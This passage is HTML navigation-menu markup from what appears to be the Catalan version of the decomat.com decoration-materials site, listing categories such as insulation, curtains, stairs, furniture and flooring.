				<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be97703" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
				<ul style="" class="sub-menu ">
					<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Teixit de fibres naturals</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/reciclado/">Reciclat</a></li>
			<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/manufacturado/">Manufacturat</a></li>
			<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/sintetico/">Sintètic</a></li>
		</ul>
</li>
		<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Segons les propietats sensorials</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be97b42" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Materials decoració translúcids</a></li>
			<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Materials decoració tous</a></li>
		</ul>
</li>
		<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/material-sostenible/">Material decoració sostenible</a></li>
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/por-orden-alfabetico/">Per ordre alfabètic</a></li>
		<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/otras-clasificaciones/">Altres classificacions</a></li>
	</ul>
</li>
	<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/">Aïllant</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be97fe5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/aislante-termico/">Aïllant tèrmic</a></li>
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/aislante-acustico/">Aïllant acústic</a></li>
		<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/hidrofugo/">Hidrófug</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/ignifugo/">Ignífug</a></li>
	</ul>
</li>
	<li id="menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/ascensor/">Ascensor</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/bano/">Bany</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/">Cortina / tendal</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be98493" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/rieles-guias-para-cortinas/">Riels / Guies per cortines</a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/">Cortines Velux</a></li>
		<li id="menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Cortines i estors a mida Bandalux</a></li>
		<li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-medida-decoracion/">Cortines a mida per a decoració</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/">Tipus de Cortines</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be988c5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Cortines segons teixit</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be98b3b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Cortines teixit screen</a></li>
				<li id="menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Cortines teixit ignífug</a></li>
			</ul>
</li>
			<li id="menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Cortines segons funció</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be98e41" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Cortines per cambres negres (escenaris, fotografia, lluminàries …)</a></li>
				<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Cortines de grans dimensions</a></li>
			</ul>
</li>
			<li id="menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Cortines segons mecanisme</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be99159" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Cortines de lames verticals</a></li>
			</ul>
</li>
			<li id="menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Cortines segons la situació</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be99424" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Cortines d&#8217;interior</a></li>
				<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Cortines d&#8217;exterior</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/accessorios-cortinas/">Accessoris cortines</a></li>
		<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/">Tendal</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be99810" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Tendals segons mecanisme</a></li>
			<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Tendals segons situació</a></li>
			<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Comanaments  / motorització per a tendals</a></li>
			<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/tejidos/">Teixits per tendals</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/complemento-decorativo/">Complement decoratiu</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/">Escala</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be99cae" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/altillo/">Altell</a></li>
		<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-de-caracol-y-helicoidal/">Escala de cargol i helicoïdal</a></li>
		<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/esclera-escamoteable-plegable/">Escala escamotejable i plegable</a></li>
		<li id="menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-mini-peldanos-compensados/">Escala mini (esglaons compensats)</a></li>
		<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-recta/">Escala recta</a></li>
		<li id="menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escaleras-a-medida/">Escales a mida</a></li>
		<li id="menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/barandillas-para-escaleras/">Baranes per a escales</a></li>
		<li id="menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes antilliscants per terres</a></li>
		<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/colores-y-acabados/">Colors i acabats</a></li>
	</ul>
</li>
	<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cuadres/">Marcs i quadres</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/">Moble</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be9a31c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/silla/">Cadira</a></li>
		<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/armario/">Armari</a></li>
		<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/mesa/">Taula</a></li>
		<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-estilo/">Segons estil</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/">Segons usuari</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be9a737" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/adulto/">Adult</a></li>
			<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/infantil/">Infantil</a></li>
			<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/juvenil/">Juvenil</a></li>
			<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/muebles-para-comunidades/">Mobiliari per a comunitats</a></li>
		</ul>
</li>
		<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/">Segons ubicació</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be9ab1b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/">Oficina</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be9ad72" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/silla/">Cadira</a></li>
				<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/armario/">Armari</a></li>
				<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/operativo/">Operatiu</a></li>
				<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliar</a></li>
				<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/direccion/">Direcció</a></li>
				<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Mampares i separadors</a></li>
				<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Sala espera i colectivitats</a></li>
			</ul>
</li>
			<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/dormitorio/">Dormitori</a></li>
			<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/comedor/">Menjador</a></li>
			<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/garajge/">Garatge</a></li>
			<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/bano/">Bany</a></li>
			<li id="menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardí</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/">Paviment / Terra</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be9b48d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/parque/">Parquet per a terra</a></li>
		<li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/parquet-cocinas-banos/">Paquet per cuines i banys</a></li>
		<li id="menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarimas-macizas-interior/">Tarimes massises d&#8217;interior</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarima-maciza-exterior/">Tarima massisa per exterior</a></li>
		<li id="menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarima-exterior-sintetica/">Tarima exterior sintètica</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/corcho-para-suelo/">Suro per a terra</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/moqueta-para-suelo/">Moqueta per a terra</a></li>
		<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/pvc-para-suelos/">Pvc per a terra</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/felfudo/">Pelfut  estora</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/alfombra/">Catifa</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/linoleo/">Linòleum per a terra</a></li>
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/fibra-natural/">Fibra natural per a terra</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/ceramica/">Ceràmica per a terra</a></li>
		<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Terres tècnics elevats</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/caucho-para-suelos/">Cautxú per a terra</a></li>
		<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/cesped-artificial/">Gespa artificial per a terra</a></li>
		<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes antilliscants per terres</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/zocalo/">Sòcul</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/iluminacion-empotrada/">Il.luminació pel terra</a></li>
	</ul>
</li>
